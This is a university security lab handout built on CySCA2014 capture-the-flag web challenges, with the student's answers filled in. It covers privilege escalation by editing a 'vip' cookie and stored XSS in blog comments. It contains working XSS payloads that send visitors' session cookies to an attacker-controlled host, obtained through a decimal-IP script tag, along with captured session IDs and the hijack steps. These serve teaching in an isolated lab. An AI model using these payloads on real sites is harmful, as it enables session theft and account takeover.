COS30015 IT Security
You will need:
CYSCA2014InaBox (VM)
Windows XP Control (VM)
Kali (VM)
A computer with internet access

Lab 7 week 7

In this lab you will edit cookies and perform cross-site scripting. This lab is based on the first two Web Penetration challenges from CySCA2014 (https://github.com/CySCA/CySCA2015/blob/master/corporate_network_pentest/files/chaff/assessments/Light%20Reading/CySCA2014_Web_Penetration_Testing.pdf)

Part 1: Cookie editing
When cookies are used to store user privileges… Epic Fail!.
The goal is to log in as an administrator. We have been given the following hint:

- Using VMware Workstation Pro on your PC, load
COS30015 Kali Linux and
CYSCA2014InABox.
If you are not comfortable programming in Python, you may also like to launch
Windows XP-Control.
- Now go to the Kali VMware image. Log in as
username
password
user
COS30015user
- Open IceWeasel, and go to
http://192.168.100.210/index.php
You should see a welcome page for Fortress Certifications.
- Start up BurpSuite – this is a proxy server which intercepts web traffic, and allows you to edit the http stream.
Applications / Kali linux / Top 10… / burpsuite


Accept the licence agreement, and then select the Proxy tab. Turn off intercept (By clicking on the Intercept is on button).
- Change the network settings in IceWeasel to use BurpSuite as the proxy server:
Edit > Preferences > Advanced > Network (tab) > Settings >
Manual Proxy Configuration.
Type:
127.0.0.1, port 8080 into the HTTP Proxy field.
- Back in IceWeasel, click on all of the links including the Log In link.
- Back in Burpsuite, select the History tab. You will see a list of HTTP requests. Click on the login.php line.

- In the RAW view you can see the HTTP Request packet. What are the two COOKIE parameters?
PHPSESSID=t96omlcnq472fujrji6htjc6n1; vip=0

Not the Burpsuite Proxy > Options tab.

- Let's try setting the VIP parameter to 1:
- Click Options (tab) > Sessions (tab) > Session Handling Rules
- Select Use cookies from Burp's cookie jar
- Edit. A dialog box appears.
- In the Details tab, make sure Use cookies from the Session handling Cookie Jar is selected.
These settings allow Burpsuite to automatically change cookies without our manual intervention.
- Change to the Scope tab.
- Select Proxy (use with caution) (leave Spider, Scanner selected)
- Click OK
- Scroll down to the Cookie Jar, and click Open Cookie Jar
- Select the vip parameter and click Edit Cookie
- Change the value from 0 to 1
- Click OK, Close
Back in IceWeasel, refresh the page (F5).
ComplexKillingInverse411
The Blog tab is now available. Click on it. What is the flag?

Part 2: XSS SessionID stealing.
Now that we can post on the blog page, we can test for and use Cross-site scripting (XSS) to wreak havoc. The clue is:

You must complete part 1 to attempt part 2.
The goal is to steal the session cookie of an admin user using XSS.
- Browse the blog pages at http://192.168.100.210/index.php. The heading of each topic gives you access to posting comments.
New Feature: Rest API Documents
- Which post has been viewed by Sycamore (in 2014)?
Go There. We want to get Sycamore's session ID (in a cookie).
- Try inserting some script into the comment box (and submit):
<script>alert("XSS");</script>
<script>alert(document.cookie);</script>
- Are these scripts executed, sanitised or filtered?
They are entered as text only instead of executing
Checking the comments form carefully.
- What are the accepted formats for inserting bold, italics and links?
*text* to make text bold
_text_ to make text italic
[link text] (link address) to insert link

- Try inserting this script: <script>alert('xss');</script> into a comment as bold; i.e.
*<script>alert('xss');</script>*
Does it work?
Yes

- Try inserting this script: <script>alert('xss');</script> into a comment as italic; i.e. _<script>alert('xss');</script>_
Does it work?
Yes

- Try inserting XSS script inside the ( ) part of a link. e.g.
[test1](<script>alert('xss');</script>)
Does it work?
Link is available, but it got cut off at end of the first bracket’s close
no spaces!
- Try inserting XSS script inside the [ ] part of a link. e.g.
[<script>alert('xss');</script>](test2)
Yes it worked!!!
Does it work?

- Let's check how many characters we can insert.
Try
[<script>alert('abcdefghijklmnopqrstuvwxyz');</script>](test3)
- Does it work?
Yes, it still shows all the characters

- Let's try to write an exploit in 30 characters or less.
The easiest way is to write the javascript in a remote file and then call it from the XSS. We want to get the Session Cookie of the admin – not our own. That means that we plant a stored XSS script which sends us the cookie of whoever visits the site.
- In Kali, open a console window and type:
echo "$.get('http://192.168.100.200?cookie=' +document.cookie);" > .j
This writes the javascript (actually jQuery) into a file which we can call. It means "send cookie=<your cookie> to the web server at Kali".
Note: If you type the dotted IPV4 address in directly to the blog post you will break it, writing the broken link to the bold and italics instructions. The way to fix this is to shutdown and restart the CySCAInABox VM.

Now we need a web server.
- Type:
sudo python -m SimpleHTTPServer 80
and type in the password (COS30015user)
- We need to remove the . from our XSS exploit (trust me). Using the host PC, open a web browser and find an IP to Decimal convertor, and convert 192.168.100.200 to decimal.
- The decimal version is:
3232261320
- In the comment field of the web site (in IceWeasel), type
[<script src=//3232261320/.j>](test5)
- Swap across (Alt + Tab) to the console and you should see the session ID (your own).
- Wait a bit and see if another visitor to the site (the admin) goes there too.
- Does it work? What is Sycamore's session ID?
"GET /?cookie=PHPSESSID=s0dhsp7eu2q9mvvu5n90atqq54;%20vip=0 HTTP/1.1" 301 -
vrfl4d66uuelggftn7vp7bnd80
- Now we edit out cookie, changing the session ID to the captured one and refresh the page.
You can figure out how to do that. (HINT: edit the cookie jar)
- Return to the web page and refresh (F5).
- What is the flag?
OrganicShantyAbsent505


It is possible that the truncated script tag will "break" the database. If you want to start with a clean slate (so to speak), go back to the Blog link and start commenting to a different post. If that doesn't work, shutdown CYSCA2014InABox (not Kali) completely and then re-start it.
- Alternate version:
- Using Windows XP Control, start the Hacker's Console
- In Windows XP-Control, open Explorer (Windows + E) and go to C:\Inetpub\wwwroot and create a new file (rightclick New Text document) called j.txt. Double-click on it and type:
$.get('http://192.168.100.103:81/'+document.cookie);

Press ENTER and save the file as j.j (no text extension)
- In IceWeasel, enter into a comment frequently visited by Sycamore:
[<script src=//3232261223/j.j>](test6)
- Observe the Hacker console in Windows. After a while it will display the session ID of each visitor.
You may have to restart CYSCAInABox to get Sycamore's Session ID

